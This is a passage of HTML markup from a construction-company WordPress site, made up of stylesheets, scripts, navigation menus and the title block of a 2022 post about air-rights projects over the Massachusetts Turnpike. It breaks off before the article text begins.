<link rel='stylesheet' id='elementor-post-2238-css' href='https://diarsitek.in/wp-content/uploads/elementor/css/post-2238.css?ver=1741321120' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2204-css' href='https://diarsitek.in/wp-content/uploads/elementor/css/post-2204.css?ver=1741321120' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8317-css' href='https://diarsitek.in/wp-content/uploads/elementor/css/post-8317.css?ver=1741328278' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3281-css' href='https://diarsitek.in/wp-content/uploads/elementor/css/post-3281.css?ver=1741321121' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3273-css' href='https://diarsitek.in/wp-content/uploads/elementor/css/post-3273.css?ver=1741321121' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3131-css' href='https://diarsitek.in/wp-content/uploads/elementor/css/post-3131.css?ver=1741321121' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3124-css' href='https://diarsitek.in/wp-content/uploads/elementor/css/post-3124.css?ver=1741321121' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3105-css' href='https://diarsitek.in/wp-content/uploads/elementor/css/post-3105.css?ver=1741321121' type='text/css' media='all' />
<link rel='stylesheet' id='vamtam-front-all-css' href='https://diarsitek.in/wp-content/themes/konstruktion/vamtam/assets/css/dist/elementor/elementor-all.css?ver=1691034758' type='text/css' media='all' />
<style id='vamtam-front-all-inline-css' type='text/css'>

			@font-face {
				font-family: 'icomoon';
				src: url(https://diarsitek.in/wp-content/themes/konstruktion/vamtam/assets/fonts/icons/icomoon.woff2) format('woff2'),
					 url( https://diarsitek.in/wp-content/themes/konstruktion/vamtam/assets/fonts/icons/icomoon.woff) format('woff'),
					 url(https://diarsitek.in/wp-content/themes/konstruktion/vamtam/assets/fonts/icons/icomoon.ttf) format('ttf');
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		
				@font-face {
					font-family: 'vamtam-theme';
					src: url(https://diarsitek.in/wp-content/themes/konstruktion/vamtam/assets/fonts/theme-icons/theme-icons.woff2) format('woff2'),
						url(https://diarsitek.in/wp-content/themes/konstruktion/vamtam/assets/fonts/theme-icons/theme-icons.woff) format('woff');
					font-weight: normal;
					font-style: normal;
					font-display: swap;
				}
			
</style>
<link rel='stylesheet' id='vamtam-theme-elementor-max-css' href='https://diarsitek.in/wp-content/themes/konstruktion/vamtam/assets/css/dist/elementor/responsive/elementor-max.css?ver=1691034758' type='text/css' media='(min-width: 1025px)' />
<link rel='stylesheet' id='vamtam-theme-elementor-below-max-css' href='https://diarsitek.in/wp-content/themes/konstruktion/vamtam/assets/css/dist/elementor/responsive/elementor-below-max.css?ver=1691034758' type='text/css' media='(max-width: 1024px)' />
<link rel='stylesheet' id='vamtam-theme-elementor-small-css' href='https://diarsitek.in/wp-content/themes/konstruktion/vamtam/assets/css/dist/elementor/responsive/elementor-small.css?ver=1691034758' type='text/css' media='(max-width: 767px)' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Titillium+Web%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://diarsitek.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://diarsitek.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://diarsitek.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diarsitek.in/wp-json/wp/v2/posts/8079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diarsitek.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://diarsitek.in/2022/11/10/not-one-but-two-air-rights-projects-rise-over-massachusetts-turnpike-in-boston/" />
<link rel='shortlink' href='https://diarsitek.in/?p=8079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diarsitek.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiarsitek.in%2F2022%2F11%2F10%2Fnot-one-but-two-air-rights-projects-rise-over-massachusetts-turnpike-in-boston%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diarsitek.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiarsitek.in%2F2022%2F11%2F10%2Fnot-one-but-two-air-rights-projects-rise-over-massachusetts-turnpike-in-boston%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.27.6; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    </head>
<body class="post-template-default single single-post postid-8079 single-format-standard wp-custom-logo wp-embed-responsive full header-layout-logo-menu has-page-header no-middle-header responsive-layout has-post-thumbnail single-post-one-column vamtam-is-elementor elementor-active elementor-pro-active vamtam-wc-cart-empty wc-product-gallery-slider-active layout-full elementor-default elementor-kit-5 elementor-page elementor-page-8079 elementor-page-8317">
	<div id="top"></div>
	
			<div data-elementor-type="header" data-elementor-id="2238" class="elementor elementor-2238 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-256c209 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="256c209" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae7f28" data-id="2ae7f28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9216cd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f9216cd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://diarsitek.in">
			<img loading="lazy" width="350" height="100" src="https://diarsitek.in/wp-content/uploads/2022/09/DiArsitekin-Logo-350x100-1.png" class="attachment-full size-full wp-image-987659" alt="" srcset="https://diarsitek.in/wp-content/uploads/2022/09/DiArsitekin-Logo-350x100-1.png 350w, https://diarsitek.in/wp-content/uploads/2022/09/DiArsitekin-Logo-350x100-1-300x86.png 300w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22ad825" data-id="22ad825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-842f9b4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="842f9b4" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-theme-underline">
				<ul id="menu-1-842f9b4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12592"><a href="/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12622"><a href="https://diarsitek.in/" class="elementor-sub-item">Big Construction Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12623"><a href="https://diarsitek.in/home-architecture/" class="elementor-sub-item">Architecture Studio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12624"><a href="https://diarsitek.in/small-renovation-company/" class="elementor-sub-item">Small Renovation Company</a></li>
</ul>
</li>
<li class="mega-menu-about-big-construction menu-item menu-item-type-custom menu-item-object-custom menu-item-12594"><a href="#" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="mega-menu-services-big-construction menu-item menu-item-type-custom menu-item-object-custom menu-item-12593"><a href="#" class="elementor-item elementor-item-anchor">Services</a></li>
<li class="mega-menu-work-big-construction menu-item menu-item-type-custom menu-item-object-custom menu-item-12595"><a href="#" class="elementor-item elementor-item-anchor">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12621"><a href="https://diarsitek.in/news/" class="elementor-item">News</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-842f9b4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12592"><a href="/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12622"><a href="https://diarsitek.in/" class="elementor-sub-item" tabindex="-1">Big Construction Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12623"><a href="https://diarsitek.in/home-architecture/" class="elementor-sub-item" tabindex="-1">Architecture Studio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12624"><a href="https://diarsitek.in/small-renovation-company/" class="elementor-sub-item" tabindex="-1">Small Renovation Company</a></li>
</ul>
</li>
<li class="mega-menu-about-big-construction menu-item menu-item-type-custom menu-item-object-custom menu-item-12594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="mega-menu-services-big-construction menu-item menu-item-type-custom menu-item-object-custom menu-item-12593"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a></li>
<li class="mega-menu-work-big-construction menu-item menu-item-type-custom menu-item-object-custom menu-item-12595"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12621"><a href="https://diarsitek.in/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ffce91d" data-id="ffce91d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65af76d elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="65af76d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyODEiLCJ0b2dnbGUiOmZhbHNlLCJhbGlnbl93aXRoX3BhcmVudCI6IiJ9">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-search"></i>			</a>
		</div>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-d45b76a elementor-align-right elementor-widget__width-auto vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="d45b76a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNzMiLCJ0b2dnbGUiOmZhbHNlLCJhbGlnbl93aXRoX3BhcmVudCI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="vamtamtheme- vamtam-theme-contact"></i>			</span>
									<span class="elementor-button-text">Get in touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fcba482 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fcba482" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b8e9b9e" data-id="b8e9b9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c4fa49 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c4fa49" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://diarsitek.in">
			<img loading="lazy" width="350" height="100" src="https://diarsitek.in/wp-content/uploads/2022/09/DiArsitekin-Logo-350x100-1.png" class="attachment-full size-full wp-image-987659" alt="" srcset="https://diarsitek.in/wp-content/uploads/2022/09/DiArsitekin-Logo-350x100-1.png 350w, https://diarsitek.in/wp-content/uploads/2022/09/DiArsitekin-Logo-350x100-1-300x86.png 300w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eda64ac" data-id="eda64ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-712b679 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop vamtam-has-mobile-menu-max-height elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="712b679" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-712b679" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12602"><a href="/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12651"><a href="https://diarsitek.in/" class="elementor-sub-item">Big Construction Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12608"><a href="https://diarsitek.in/home-architecture/" class="elementor-sub-item">Home Architecture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12668"><a href="https://diarsitek.in/small-renovation-company/" class="elementor-sub-item">Home Renovation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12603"><a href="#" class="elementor-item elementor-item-anchor">About us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12652"><a href="https://diarsitek.in/vision/" class="elementor-sub-item">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://diarsitek.in/history/" class="elementor-sub-item">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://diarsitek.in/safety/" class="elementor-sub-item">Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://diarsitek.in/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://diarsitek.in/careers/" class="elementor-sub-item">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://diarsitek.in/leadership/" class="elementor-sub-item">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12609"><a href="https://diarsitek.in/about-us/" class="elementor-sub-item">Who we are</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12604"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://diarsitek.in/services/construction/" class="elementor-sub-item">Construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12659"><a href="https://diarsitek.in/services/design-build/" class="elementor-sub-item">Design – Build</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12660"><a href="https://diarsitek.in/services/pre-construction/" class="elementor-sub-item">Pre-Construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://diarsitek.in/services/lump-sum-contracting/" class="elementor-sub-item">Lump-Sum Contracting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12605"><a href="#" class="elementor-item elementor-item-anchor">Work</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12606"><a href="https://diarsitek.in/projects/" class="elementor-sub-item">Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12667"><a href="https://diarsitek.in/awards/" class="elementor-sub-item">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12607"><a href="https://diarsitek.in/news/" class="elementor-item">News</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open vamtamtheme- vamtam-theme-menu"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close vamtamtheme- vamtam-theme-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-712b679" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12602"><a href="/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12651"><a href="https://diarsitek.in/" class="elementor-sub-item" tabindex="-1">Big Construction Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12608"><a href="https://diarsitek.in/home-architecture/" class="elementor-sub-item" tabindex="-1">Home Architecture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12668"><a href="https://diarsitek.in/small-renovation-company/" class="elementor-sub-item" tabindex="-1">Home Renovation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12652"><a href="https://diarsitek.in/vision/" class="elementor-sub-item" tabindex="-1">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://diarsitek.in/history/" class="elementor-sub-item" tabindex="-1">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://diarsitek.in/safety/" class="elementor-sub-item" tabindex="-1">Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://diarsitek.in/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://diarsitek.in/careers/" class="elementor-sub-item" tabindex="-1">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://diarsitek.in/leadership/" class="elementor-sub-item" tabindex="-1">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12609"><a href="https://diarsitek.in/about-us/" class="elementor-sub-item" tabindex="-1">Who we are</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12604"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://diarsitek.in/services/construction/" class="elementor-sub-item" tabindex="-1">Construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12659"><a href="https://diarsitek.in/services/design-build/" class="elementor-sub-item" tabindex="-1">Design – Build</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12660"><a href="https://diarsitek.in/services/pre-construction/" class="elementor-sub-item" tabindex="-1">Pre-Construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://diarsitek.in/services/lump-sum-contracting/" class="elementor-sub-item" tabindex="-1">Lump-Sum Contracting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12605"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Work</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12606"><a href="https://diarsitek.in/projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12667"><a href="https://diarsitek.in/awards/" class="elementor-sub-item" tabindex="-1">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12607"><a href="https://diarsitek.in/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<div id="page" class="main-container">
		<div id="main-content">
			
						<div id="main" role="main" class="vamtam-main layout-full" >
				
				
								<article class="single-post-wrapper full post-8079 post type-post status-publish format-standard has-post-thumbnail hentry category-innovation tag-awards tag-innovations tag-project">
						<div data-elementor-type="single-post" data-elementor-id="8317" class="elementor elementor-8317 elementor-location-single post-8079 post type-post status-publish format-standard has-post-thumbnail hentry category-innovation tag-awards tag-innovations tag-project" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-16c578fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16c578fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1091d243" data-id="1091d243" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-448ee77c elementor-align-left elementor-widget elementor-widget-post-info" data-id="448ee77c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6ab8b44 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://diarsitek.in/category/blog/innovation/" class="elementor-post-info__terms-list-item">Innovation</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4dbb1f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f4dbb1f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Not One, But Two Air-Rights Projects Rise Over Massachusetts Turnpike in Boston</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-fe87e63 elementor-align-left elementor-widget elementor-widget-post-info" data-id="fe87e63" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6ab8b44 elementor-inline-item" itemprop="datePublished">
						<a href="https://diarsitek.in/2022/11/10/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>November 10, 2022</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-69d7330 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="69d7330" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e6feee7" data-id="e6feee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bce0180 elementor-widget elementor-widget-image" data-id="5bce0180" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="674" height="806" src="https://diarsitek.in/wp-content/uploads/2022/11/pexels-photoscom-93400-2.jpg" class="attachment-full size-full wp-image-8080" alt="" srcset="https://diarsitek.in/wp-content/uploads/2022/11/pexels-photoscom-93400-2.jpg 674w, https://diarsitek.in/wp-content/uploads/2022/11/pexels-photoscom-93400-2-251x300.jpg 251w" sizes="(max-width: 674px) 100vw, 674px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5bd823a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bd823a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7712c1e4" data-id="7712c1e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff17091 elementor-widget elementor-widget-theme-post-content" data-id="ff17091" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="8079" class="elementor elementor-8079" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-78bb1b22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78bb1b22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8912f80" data-id="8912f80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-799ff4a2 elementor-widget elementor-widget-text-editor" data-id="799ff4a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
